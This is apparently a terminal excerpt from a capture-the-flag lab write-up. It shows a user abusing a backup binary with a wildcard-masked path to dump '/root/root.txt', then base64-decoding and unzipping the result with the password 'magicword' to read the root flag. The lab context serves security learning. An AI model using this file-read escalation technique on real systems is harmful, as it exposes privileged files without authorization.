 tom@node:/tmp$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /r**t/r**t.txt > root0
<72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /r**t/r**t.txt > root0
tom@node:/tmp$ base64 -d root0 > root1
base64 -d root0 > root1
tom@node:/tmp$ unzip root1
unzip root1
Archive:  root1
[root1] root/root.txt password: magicword
 extracting: root/root.txt
tom@node:/tmp$ cat root/root.txt
cat root/root.txt
e6060d8c7
tom@node:/tmp$